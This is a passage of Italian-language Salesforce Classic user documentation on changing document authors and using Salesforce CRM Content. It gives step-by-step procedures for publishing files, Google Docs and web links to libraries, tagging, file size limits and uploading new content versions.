

VEDERE ANCHE:

[Modifica degli autori di un documento](#page-3070-0)

### <span id="page-3070-0"></span>Modifica degli autori di un documento

I documenti sono archiviati in cartelle che controllano l'accesso degli utenti, pertanto non presentano titolari, come accade per altri tipi di record, bensì autori. L'autore rappresenta l'utente che ha caricato il documento in origine.

Per modificare l'autore di un documento:

- **1.** Visualizzare il documento che si desidera modificare.
- **2.** Fare clic su **Cambia** accanto al campo Autore.

Il link **Cambia** viene visualizzato solo nella pagina dei dettagli e non in quella di modifica. Se non è visualizzato il link **Cambia**, è possibile che non si disponga dei privilegi necessari per modificare l'autore di un documento.

- **3.** Immettere un nuovo nome di autore. In alternativa, fare clic sull'icona di ricerca per scegliere da un elenco di utenti.
- **4.** Selezionare la casella Invia messaggio di notifica se si desidera inviare un avviso relativo a tale modifica al nuovo autore.
- Nota: quando si modifica l'autore di un documento, Salesforce non modifica la possibilità di visualizzare tale documento.

### VEDERE ANCHE:

[Visualizzazione e modifica delle proprietà di un documento](#page-3067-0)

# <span id="page-3070-1"></span>Salesforce CRM Content

## Salesforce CRM Content

È possibile organizzare, condividere, cercare e gestire tutti i tipi di file all'interno della propria organizzazione e nell'applicazione Salesforce.

Con Salesforce CRM Content è possibile organizzare, condividere, cercare e gestire i contenuti nella propria organizzazione e nelle aree principali dell'applicazione Salesforce. I contenuti possono includere tutti i tipi di file, dai documenti aziendali tradizionali, come le presentazioni Microsoft® PowerPoint, ai file audio e video, alle pagine Web e ai Google® Documenti.

Per informazioni sulle varie modalità di utilizzo dei file in Salesforce, vedere [Differenze tra file,](#page-3026-0) [Salesforce CRM Content, Salesforce Knowledge, Documenti e Allegati](#page-3026-0).

### Panoramica

Salesforce CRM Content semplifica la gestione dei contenuti incorporando funzioni facili e intuitive nelle operazioni seguenti:

### **Organizzazione**

Invece di conservare i file in cartelle che rendono i contenuti difficilmente reperibili, Salesforce CRM Content memorizza i file in archivi, detti librerie, in cui è possibile effettuare ricerche complete. Gli amministratori possono creare più librerie in base a qualsiasi elemento di classificazione, come il nome di divisione, la qualifica o il team, e configurare le autorizzazioni concesse agli utenti nell'ambito della libreria per distribuire con equilibrio e in sicurezza l'accesso ai contenuti. Gli autori assegnano etichette descrittive chiamate "tag" che aiutano a classificare e organizzare i contenuti nelle diverse librerie. Gli utenti possono visualizzare un elenco di tutti i contenuti che appartengono a un tag specifico oppure filtrare i risultati della ricerca in base a uno o più tag. Salesforce CRM

### EDIZIONI

Disponibile in: Salesforce Classic

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

## AUTORIZZAZIONI **UTENTE**

Per modificare i documenti:

**•** "Modifica" per i documenti

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Content fornisce inoltre librerie private, che consentono agli utenti di ridurre la quantità di elementi presenti sul desktop e, al contempo, sfruttare i vantaggi della gestione dei contenuti, ad esempio per le ricerche di documenti e il controllo delle versioni.

#### **Ricerca**

Il potente motore di ricerca di Salesforce CRM Content scorre, oltre all'intero corpo del documento, le proprietà del contenuto, come il titolo, la descrizione, i tag, i dati di suddivisione in categorie e il nome dell'autore. L'utente è in grado di filtrare le ricerche in base al contenuto, al formato del file, all'autore, ai tag, alle librerie o ai campi personalizzati rappresentati e di visualizzare i risultati con vari livelli di dettaglio, ritrovando i contenuti importanti in modo facile e veloce. Se nell'organizzazione è stata abilitata Chatter, è anche possibile filtrare i risultati della ricerca in base ai file Chatter. L'immagine di "barra intelligente" per download, commenti, valutazioni e abbonati consente di confrontare i documenti all'interno di un insieme di risultati di ricerca.

### **Abbonamento**

Una volta trovato il file, l'abbonamento ad esso fa sì che, ogni volta che vengono pubblicate nuove versioni o vengono apportate modifiche alle sue proprietà, si riceva una notifica per email. L'abbonamento può essere fatto anche agli autori, ai tag e alle librerie, riducendo in questo modo il tempo dedicato alla ricerca di contenuti nuovi o aggiornati. Si può decidere di ricevere i messaggi di notifica in tempo reale o una volta al giorno, in base alle preferenze personali.

#### **Anteprima**

In Salesforce CRM Content non è necessario scaricare un documento di grosse dimensioni per stabilire se il contenuto è rilevante per chi lo ha cercato. La pagina dei dettagli del contenuto offre un primo sguardo ai dettagli del documento, inclusi il titolo, l'autore, la descrizione, i tag, le librerie, i commenti, i voti, le versioni, gli abbonati e i download. Se il documento è un file in formato Microsoft PowerPoint, Word, Excel o Adobe® PDF, è possibile visualizzare un'anteprima di tutto il file nel browser senza doverlo scaricare. Alcuni aspetti dei file potrebbero non essere visualizzati nelle anteprime. I file PDF protetti non possono essere visualizzati in anteprima.

#### **Apporto di contributi**

Il caricamento di file nuovi o rivisti in Salesforce CRM Content è facile e veloce. Durante la procedura di caricamento si sceglie una libreria e un tipo di record del file o del link Web, si scrive una descrizione, si assegnano uno o più tag e si compilano gli eventuali campi personalizzati che possono aiutare a suddividere in categorie e a definire i contenuti. La gestione della versione non richiede il controllo dei file in ingresso e in uscita: è sufficiente caricare la nuova versione del file e Salesforce CRM Content mantiene un elenco delle versioni, accessibile dalla pagina dei dettagli del contenuto. È possibile scaricare le vecchie versioni di un file e leggere tutti i commenti relativi ai motivi delle variazioni che l'autore ha incluso nella nuova versione.

#### **Revisione delle modalità di utilizzo e di commento**

Salesforce CRM Content dispone di più metodi per stabilire se il contenuto è interessante per i lettori. La rappresentazione di una parte del contenuto ne incrementa la visibilità nei risultati della ricerca. Votando "pollice su" o "pollice verso" per un file, un link Web o un Google Documento e aggiungendo commenti, è possibile partecipare direttamente al perfezionamento dei contenuti. È inoltre possibile vedere chi si è abbonato a un file, a un link o a un documento e quante volte i file sono stati scaricati. La scheda Rapporti consente di creare rapporti standard o personalizzati sui dati di Salesforce CRM Content. Se la funzione di consegna contenuto è abilitata, è possibile inviare il contenuto a colleghi, lead e referenti, quindi tenere traccia del numero di volte in cui il contenuto viene visualizzato in anteprima o scaricato.

#### **Condivisione dei contenuti in Salesforce**

Salesforce CRM Content, inoltre, integra lead, account, referenti, opportunità, casi, prodotti e oggetti personalizzati. Se, ad esempio, la funzionalità Salesforce CRM Content è abilitata nella scheda Opportunità, Salesforce CRM Content usa i campi della pagina dei dettagli delle opportunità per cercare i file che possono essere rilevanti per quell'opportunità. Se necessario, è possibile scendere più in dettaglio nei risultati della ricerca o eseguire una propria ricerca e allegare all'opportunità uno o più file. Sulla pagina dei dettagli sarà disponibile per l'intera vita dell'opportunità la versione più attuale del file.

#### **Condivisione dei contenuti in Salesforce Classic mobile**

Salesforce CRM Content è disponibile in Salesforce Classic mobile. Gli utenti possono condividere i contenuti con i clienti e i colleghi dall'applicazione mobile quando non sono alla loro postazione di lavoro. Chiedere all'amministratore di impostare il contenuto mobile.

#### VEDERE ANCHE:

[Differenze tra File, Salesforce CRM Content, Salesforce Knowledge, Documenti e Allegati](#page-3026-0)

## <span id="page-3072-0"></span>Come contribuire con del contenuto

### Pubblicazione di file nelle librerie

Pubblicare i file nelle librerie caricandoli dal computer, condividendoli dalla libreria privata in una libreria condivisa o condividendoli da Chatter.

- **1.** Nella scheda **Librerie**, eseguire una delle seguenti operazioni:
	- **•** Per caricare un file, fare clic su **Contribuisci** e scegliere un file dall'unità locale.
	- **•** Per pubblicare file dalla propria libreria privata, fare clic sulla scheda **File personali privati**, selezionare uno o più file e fare clic su **Pubblica selezionati**.

Oppure, per condividere file da Chatter con una libreria, vedere [Condivisione dei file con le](#page-3044-0) [librerie](#page-3044-0) a pagina 3039 (e saltare il resto della procedura).

- **2.** Immettere un titolo per ogni file. Se si desidera, immettere le descrizioni.
- **3.** Se si sta aggiungendo un nuovo file appena caricato, scegliere **Salva nella libreria privata** o **Pubblica in una libreria condivisa**. Se si sceglie la seconda opzione, selezionare una libreria. Questa diventerà la libreria di gestione, dove il contenuto può essere condiviso con un'altra libreria, ma rivisto solo da un utente con autorizzazioni di autore nella libreria di gestione.
- **4.** Se lo si desidera, scegliere una lingua. L'elenco a discesa Lingua viene visualizzato se è abilitata l'opzione di assistenza per più lingue. Se non si sceglie una lingua, Salesforce associa il contenuto alle impostazioni di lingua personali dell'utente. Se gli utenti limitano le ricerche del contenuto a una lingua in particolare, l'insieme dei risultati di ricerca visualizzerà solo il contenuto associato a quella lingua.
- **5.** Per pubblicare il contenuto per conto di un altro autore, scegliere l'autore dall'elenco a discesa.
- **6.** Assegnare dei tag al proprio contenuto. L'autorizzazione di creazione dei tag dipende dalla regola di creazione tag assegnata alla libreria:
	- **•** Se per la libreria non esiste una regola di creazione tag o se il proprio amministratore ha assegnato la regola di creazione dei tag aperta, è possibile specificare dei tag nel campo Tag. Mentre si digita il tag, Salesforce CRM Content suggerisce automaticamente i tag basandosi sull'elenco Tag personali recenti e sulla sezione Tag più comuni della scheda Librerie. L'elenco Tag personali recenti della finestra Contribuisci mostra i 20 tag utilizzati più di recente. Fare clic su un tag per aggiungerlo automaticamente al campo Tag.
	- **•** Se il proprio amministratore ha assegnato la regola di creazione tag guidata, è possibile scegliere un tag dall'elenco dei tag suggeriti oppure inserirne uno nuovo. Fare clic su un tag suggerito per aggiungerlo automaticamente al campo Tag.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per caricare e pubblicare i file in una libreria pubblica:

**•** Gestisci librerie selezionata nella definizione delle autorizzazioni per la propria libreria

### OPPURE

Aggiungi contenuto selezionata nella definizione delle autorizzazioni per la propria libreria

Per caricare e salvare i file in una libreria privata:

- **•** Nessuno
- **•** Se il proprio amministratore ha assegnato la regola di creazione tag limitata, è necessario scegliere un tag dall'elenco dei tag suggeriti. Quando si seleziona un tag, questo diventa di colore verde.
- **•** I nomi di tag non si possono modificare né eliminare. È possibile rimuovere i tag da un documento, ma questo non elimina il tag.
- **•** I tag non fanno distinzione fra maiuscole e minuscole. Due tag non possono avere lo stesso nome anche se utilizzano lettere maiuscole e minuscole diverse. Viene sempre utilizzata la maiuscola o la minuscola del tag originale.
- **7.** Se sono disponibili più tipi di record, sceglierne uno dall'elenco a discesa. Il tipo di record determina quali campi personalizzati vengono visualizzati ai fini della suddivisione in categorie e della definizione del contenuto.
- **8.** Dopo aver compilato i campi personalizzati, fare clic su **Pubblica** o su **Salva**.

## Nota:

- **•** I valori univoci nei campi personalizzati che sono impostati per la prima versione di un file non vengono inclusi se si carica una nuova versione. È possibile impostare i valori univoci nella nuova versione a condizione che non siano gli stessi di una versione precedente.
- **•** I file pubblicati in una libreria condivisa vengono aggiunti alla scheda File e sono accessibili agli altri utenti Chatter dell'organizzazione. I file pubblicati nella libreria privata vengono aggiunti alla scheda File ma sono privati e non condivisi. Per informazioni sui diversi strumenti e soluzioni disponibili per i file in Salesforce, vedere [Differenze tra File, Salesforce CRM Content,](#page-3026-0) [Salesforce Knowledge, Documenti e Allegati.](#page-3026-0)
- **•** I clienti delle versioni Contact Manager Edition, Group Edition, Professional Edition, Enterprise Edition, Unlimited Edition e Performance Edition possono pubblicare un massimo di 36.000 nuove versioni in un periodo di 24 ore. I clienti della versione Developer Edition possono pubblicare un massimo di 2.500 nuove versioni in un periodo di 24 ore.

### VEDERE ANCHE:

[Aggiornamento delle versioni del contenuto](#page-3078-0) [Creazione e modifica di pacchetti di contenuti in Salesforce CRM Content](#page-3082-0)

## <span id="page-3074-0"></span>Caricamento e pubblicazione di contenuto

La scheda Librerie contiene numerose opzioni di pubblicazione nella parte superiore della pagina, che consentono di caricare, classificare e pubblicare file, pacchetti di contenuti, link Web e Google Documenti in Salesforce CRM Content.



Nota: L'elenco a discesa **Aggiungi Google Documento** viene visualizzato nella scheda Librerie solo se l'amministratore ha attivato il servizio Aggiungi Google Documento a Salesforce.

Per informazioni sull'associazione dei Google Documenti a Salesforce CRM Content dall'account Google Apps, vedere [Installazione del pulsante del browser Aggiungi Google Documenti a](#page-3096-0) [Salesforce](#page-3096-0).

Per pubblicare i file, i link Web e i Google Documenti in Salesforce CRM Content o per creare pacchetti di contenuti, fare riferimento ai seguenti argomenti:

- **•** [Pubblicazione di file nelle librerie](#page-3072-0)
- **•** [Contribuzione di link Web in Salesforce CRM Content](#page-3077-0)
- **•** [Contribuzione di Google Documenti in Salesforce CRM Content](#page-3075-0)
- **•** [Creazione e modifica di pacchetti di contenuti in Salesforce CRM Content](#page-3082-0)

### VEDERE ANCHE:

[Aggiornamento delle versioni del contenuto](#page-3078-0) [Creazione di consegne contenuto](#page-3107-0)

### Dimensioni massime dei file in Salesforce CRM Content

Di seguito sono elencate le dimensioni massime previste per i file di Salesforce CRM Content:

- **•** 2 GB
- **•** 2 GB (incluse le intestazioni) se caricati tramite l'API REST Chatter
- **•** 2 GB (incluse le intestazioni) se caricati tramite l'API REST
- **•** 38 MB se caricati mediante l'API SOAP
- **•** 10 MB per Google Documenti
- **•** 10 MB se caricati tramite Visualforce

### VEDERE ANCHE:

[Dimensioni massime dei file in Salesforce](#page-3036-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per caricare e pubblicare i file e link Web:

**•** Gestisci librerie selezionata nella definizione delle autorizzazioni per la propria libreria

#### OPPURE

Aggiungi contenuto selezionata nella definizione delle autorizzazioni per la propria libreria

Per creare e pubblicare i Google Documenti:

**•** Account Google Apps

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### <span id="page-3075-0"></span>Contribuzione di Google Documenti in Salesforce CRM Content

Utilizzare Google Documenti™ per creare e condividere documenti, presentazioni e fogli di calcolo on-demand (Google Documenti) e visualizzare le modifiche in tempo reale durante la collaborazione con altri utenti. L'associazione dei Google Documenti a Salesforce CRM Content consente di accedere a tutti i tipi di contenuto da un'unica posizione completamente indicizzata. Assicura inoltre che i Google Documenti ricevano i commenti e i tracciamenti disponibili grazie a funzionalità di Salesforce CRM Content come i voti, i commenti e gli abbonamenti.

Nota: L'elenco a discesa **Aggiungi Google Documento** viene visualizzato nella scheda Librerie solo se l'amministratore ha attivato il servizio Aggiungi Google Documento a Salesforce.

Per informazioni sull'associazione dei Google Documenti a Salesforce CRM Content dall'account Google Apps, vedere [Installazione del pulsante del browser Aggiungi Google Documenti a](#page-3096-0) [Salesforce](#page-3096-0).

Aggiunta di nuovi Google Documenti a una libreria Salesforce CRM Content

- **1.** Nella scheda Librerie scegliere **Nuovo documento**, **Nuovo foglio di calcolo** o **Nuova presentazione** dal pulsante a discesa Aggiungi Google Documento. Un messaggio potrebbe chiedere di eseguire l'accesso a Google Apps.
- **2.** Immettere un nome per il documento, il foglio di calcolo o la presentazione e fare clic su **Crea Google Documento**. Viene aperto un Google Documento vuoto in cui è possibile aggiungere del testo. Viene aperta anche la finestra di dialogo Salva o pubblica contenuto in Salesforce CRM Content.
- **3.** Nella finestra di dialogo Salva o pubblica contenuto:
	- **a.** Facoltativamente, fornire una descrizione del Google Documento. La descrizione offre informazioni riassuntive agli utenti che visualizzano la pagina dei dettagli del contenuto del documento in Salesforce CRM Content.
	- **b.** Scegliere una libreria. Se non si desidera posizionare il documento in una libreria pubblica, ad esempio se il documento non è ancora completo, scegliere **Salva nella libreria privata**.
	- **c.** Se lo si desidera, scegliere una lingua. L'elenco a discesa Lingua viene visualizzato se è abilitata l'opzione di assistenza per più lingue. Se non si sceglie una lingua, Salesforce associa il contenuto alle impostazioni di lingua personali dell'utente. Se gli utenti limitano le ricerche del contenuto a una lingua in particolare, l'insieme dei risultati di ricerca visualizzerà solo il contenuto associato a quella lingua.
	- **d.** Per pubblicare il contenuto per conto di un altro autore, scegliere l'autore dall'elenco a discesa.
	- **e.** Assegnare dei tag al proprio contenuto. L'autorizzazione di creazione dei tag dipende dalla regola di creazione tag assegnata alla libreria:
		- **•** Se per la libreria non esiste una regola di creazione tag o se il proprio amministratore ha assegnato la regola di creazione dei tag aperta, è possibile specificare dei tag nel campo Tag. Mentre si digita il tag, Salesforce CRM Content suggerisce automaticamente i tag basandosi sull'elenco Tag personali recenti e sulla sezione Tag più comuni della scheda Librerie. L'elenco Tag personali recenti della finestra Contribuisci mostra i 20 tag utilizzati più di recente. Fare clic su un tag per aggiungerlo automaticamente al campo Tag.
		- **•** Se il proprio amministratore ha assegnato la regola di creazione tag guidata, è possibile scegliere un tag dall'elenco dei tag suggeriti oppure inserirne uno nuovo. Fare clic su un tag suggerito per aggiungerlo automaticamente al campo Tag.
		- **•** Se il proprio amministratore ha assegnato la regola di creazione tag limitata, è necessario scegliere un tag dall'elenco dei tag suggeriti. Quando si seleziona un tag, questo diventa di colore verde.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Salesforce CRM Content è disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Google Documenti è disponibile in tutte le versioni

## AUTORIZZAZIONI UTENTE

Creazione di un Google Documento e collegamento a una libreria Salesforce CRM Content:

**•** Membro della libreria con un'autorizzazione che consente di contribuire con contenuti E

Account Google Apps

- **•** I nomi di tag non si possono modificare né eliminare. È possibile rimuovere i tag da un documento, ma questo non elimina il tag.
- **•** I tag non fanno distinzione fra maiuscole e minuscole. Due tag non possono avere lo stesso nome anche se utilizzano lettere maiuscole e minuscole diverse. Viene sempre utilizzata la maiuscola o la minuscola del tag originale.
- **f.** Se sono disponibili più tipi di record, sceglierne uno dall'elenco a discesa. Il tipo di record determina quali campi personalizzati vengono visualizzati ai fini della suddivisione in categorie e della definizione del contenuto.
- **g.** Dopo avere compilato i campi personalizzati, fare clic su **Pubblica** per salvare il Google Documento nella propria libreria di Salesforce CRM Content o fare clic su **Annulla** per salvare il documento nella libreria privata. Da qui è possibile eliminare il documento da Salesforce CRM Content o pubblicarlo in un secondo tempo. Una volta pubblicato un Google Documento in Salesforce CRM Content, tutti i membri della libreria possono cercare il documento e fornire i propri commenti e voti.

### Aggiunta di Google Documenti esistenti a una libreria Salesforce CRM Content

Se si dispone di un Google Documento, è possibile pubblicarlo in una libreria:

- **1.** Nella scheda Librerie scegliere **Aggiungi esistente** dal pulsante a discesa Aggiungi Google Documento. Viene visualizzato un elenco di tutti i Google Documenti presenti nell'account Google Apps.
- **2.** Se necessario, limitare l'elenco dei documenti immettendo un criterio di ricerca o scegliendo di visualizzare solo documenti, presentazioni o fogli di calcolo.
- **3.** Selezionare il Google Documento che si desidera aggiungere a Salesforce CRM Content e fare clic su **Contribuisci**.
- **4.** Se lo si desidera, modificare il titolo del Google Documento e/o aggiungere una descrizione.
- **5.** Scegliere una libreria. Se non si desidera aggiungere il documento a una libreria pubblica, ad esempio se il documento non è ancora completo, scegliere **Salva nella libreria privata**.
- **6.** Se lo si desidera, scegliere una lingua. L'elenco a discesa Lingua viene visualizzato se è abilitata l'opzione di assistenza per più lingue. Se non si sceglie una lingua, Salesforce associa il contenuto alle impostazioni di lingua personali dell'utente. Se gli utenti limitano le ricerche del contenuto a una lingua in particolare, l'insieme dei risultati di ricerca visualizzerà solo il contenuto associato a quella lingua.
- **7.** Per pubblicare il contenuto per conto di un altro autore, scegliere l'autore dall'elenco a discesa.
- **8.** Assegnare dei tag al proprio contenuto. L'autorizzazione di creazione dei tag dipende dalla regola di creazione tag assegnata alla libreria:
	- **•** Se per la libreria non esiste una regola di creazione tag o se il proprio amministratore ha assegnato la regola di creazione dei tag aperta, è possibile specificare dei tag nel campo Tag. Mentre si digita il tag, Salesforce CRM Content suggerisce automaticamente i tag basandosi sull'elenco Tag personali recenti e sulla sezione Tag più comuni della scheda Librerie. L'elenco Tag personali recenti della finestra Contribuisci mostra i 20 tag utilizzati più di recente. Fare clic su un tag per aggiungerlo automaticamente al campo Tag.
	- **•** Se il proprio amministratore ha assegnato la regola di creazione tag guidata, è possibile scegliere un tag dall'elenco dei tag suggeriti oppure inserirne uno nuovo. Fare clic su un tag suggerito per aggiungerlo automaticamente al campo Tag.
	- **•** Se il proprio amministratore ha assegnato la regola di creazione tag limitata, è necessario scegliere un tag dall'elenco dei tag suggeriti. Quando si seleziona un tag, questo diventa di colore verde.
	- **•** I nomi di tag non si possono modificare né eliminare. È possibile rimuovere i tag da un documento, ma questo non elimina il tag.

Nota: mentre è aperto il Google Documento, ricordare di condividerlo con gli altri utenti di Google Apps nella propria organizzazione. Solo gli utenti che dispongono dell'accesso al Google Documento nel loro account Google Apps possono aprire il documento da Salesforce CRM Content.

- **•** I tag non fanno distinzione fra maiuscole e minuscole. Due tag non possono avere lo stesso nome anche se utilizzano lettere maiuscole e minuscole diverse. Viene sempre utilizzata la maiuscola o la minuscola del tag originale.
- **9.** Se sono disponibili più tipi di record, sceglierne uno dall'elenco a discesa. Il tipo di record determina quali campi personalizzati vengono visualizzati ai fini della suddivisione in categorie e della definizione del contenuto.
- **10.** Dopo aver compilato i campi personalizzati, fare clic su **Pubblica** o su **Salva**.

#### VEDERE ANCHE:

<span id="page-3077-0"></span>[Gestione delle librerie](#page-3094-0)

## Contribuzione di link Web in Salesforce CRM Content

Per classificare e pubblicare un link Web in Salesforce CRM Content:

- **1.** Fare clic sulla scheda **Librerie**.
- **2.** Per aggiungere un link, fare clic su **Contribuisci** > **Si preferisce eseguire il link a un sito Web?**, quindi immettere l'URL e fare clic su **Contribuisci**. Per pubblicare un link che si trova già nella libreria privata, fare clic sulla scheda **File personali privati**, individuare il link e fare clic su **Pubblica**.
- **3.** Assegnare un titolo e una descrizione al link Web.
- **4.** Scegliere una libreria. Questa diventerà la libreria di gestione, dove il link Web può essere condiviso con un'altra libreria, mentre la pagina dei dettagli del contenuto può essere modificata solo da un utente con autorizzazioni pertinenti nella libreria di gestione. Se non si desidera che il link sia visibile ad altri utenti dell'organizzazione, scegliere **Salva nella libreria privata**.
- **5.** Se lo si desidera, scegliere una lingua. L'elenco a discesa Lingua viene visualizzato se è abilitata l'opzione di assistenza per più lingue. Se non si sceglie una lingua, Salesforce associa il contenuto alle impostazioni di lingua personali dell'utente. Se gli utenti limitano le ricerche del contenuto a una lingua in particolare, l'insieme dei risultati di ricerca visualizzerà solo il contenuto associato a quella lingua.
- **6.** Per pubblicare il contenuto per conto di un altro autore, scegliere l'autore dall'elenco a discesa.
- **7.** Assegnare dei tag al proprio contenuto. L'autorizzazione di creazione dei tag dipende dalla regola di creazione tag assegnata alla libreria:
	- **•** Se per la libreria non esiste una regola di creazione tag o se il proprio amministratore ha assegnato la regola di creazione dei tag aperta, è possibile specificare dei tag nel campo Tag. Mentre si digita il tag, Salesforce CRM Content suggerisce automaticamente i tag basandosi sull'elenco Tag personali recenti e sulla sezione Tag più comuni della scheda Librerie. L'elenco Tag personali recenti della finestra Contribuisci mostra i 20 tag utilizzati più di recente. Fare clic su un tag per aggiungerlo automaticamente al campo Tag.
	- **•** Se il proprio amministratore ha assegnato la regola di creazione tag guidata, è possibile scegliere un tag dall'elenco dei tag suggeriti oppure inserirne uno nuovo. Fare clic su un tag suggerito per aggiungerlo automaticamente al campo Tag.
	- **•** Se il proprio amministratore ha assegnato la regola di creazione tag limitata, è necessario scegliere un tag dall'elenco dei tag suggeriti. Quando si seleziona un tag, questo diventa di colore verde.
	- **•** I nomi di tag non si possono modificare né eliminare. È possibile rimuovere i tag da un documento, ma questo non elimina il tag.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per pubblicare link Web in Salesforce CRM Content:

**•** Gestisci librerie selezionata nella definizione delle autorizzazioni per la propria libreria

#### OPPURE

Aggiungi contenuto selezionata nella definizione delle autorizzazioni per la propria libreria

- **•** I tag non fanno distinzione fra maiuscole e minuscole. Due tag non possono avere lo stesso nome anche se utilizzano lettere maiuscole e minuscole diverse. Viene sempre utilizzata la maiuscola o la minuscola del tag originale.
- **8.** Se sono disponibili più tipi di record, sceglierne uno dall'elenco a discesa. Il tipo di record determina quali campi personalizzati vengono visualizzati ai fini della suddivisione in categorie e della definizione del contenuto.
- **9.** Dopo aver compilato i campi personalizzati, fare clic su **Pubblica** o su **Salva**.

### VEDERE ANCHE:

<span id="page-3078-0"></span>[Gestione delle librerie](#page-3094-0)

### Aggiornamento delle versioni del contenuto

Facendo clic sul nome di un file in qualsiasi scheda Salesforce CRM Content, viene aperta la pagina dei dettagli del contenuto.

### Pubblicazione di una nuova versione

Per pubblicare una nuova versione del file e aggiornarne le proprietà:

**1.** Fare clic su **Modifica** > **Carica nuova versione**. Questa opzione non viene visualizzata per i link Web, i pacchetti di contenuti e i Google Documenti.

Per aggiungere o rimuovere file da un pacchetto di contenuti, vedere [Creazione e modifica di](#page-3082-0) [pacchetti di contenuti in Salesforce CRM Content](#page-3082-0).

- **2.** Fare clic su **Sfoglia** per trovare e selezionare il file aggiornato.
- **3.** Se necessario, aggiornare i campi **Titolo** e **Descrizione**.
- **4.** Compilare il campo Motivo della modifica. Questo testo viene incluso nelle notifiche inviate per email agli abbonati e nell'elenco delle versioni disponibile nella pagina dei dettagli del contenuto.
- **5.** Per pubblicare il contenuto per conto di un altro autore, scegliere l'autore dall'elenco a discesa.
- **6.** Assegnare dei tag al proprio contenuto. L'autorizzazione di creazione dei tag dipende dalla regola di creazione tag assegnata alla libreria:
	- **•** Se per la libreria non esiste una regola di creazione tag o se il proprio amministratore ha assegnato la regola di creazione dei tag aperta, è possibile specificare dei tag nel campo Tag. Mentre si digita il tag, Salesforce CRM Content suggerisce automaticamente i tag basandosi sull'elenco Tag personali recenti e sulla sezione Tag più comuni della scheda

Librerie. L'elenco Tag personali recenti della finestra Contribuisci mostra i 20 tag utilizzati più di recente. Fare clic su un tag per aggiungerlo automaticamente al campo Tag.

- **•** Se il proprio amministratore ha assegnato la regola di creazione tag guidata, è possibile scegliere un tag dall'elenco dei tag suggeriti oppure inserirne uno nuovo. Fare clic su un tag suggerito per aggiungerlo automaticamente al campo Tag.
- **•** Se il proprio amministratore ha assegnato la regola di creazione tag limitata, è necessario scegliere un tag dall'elenco dei tag suggeriti. Quando si seleziona un tag, questo diventa di colore verde.
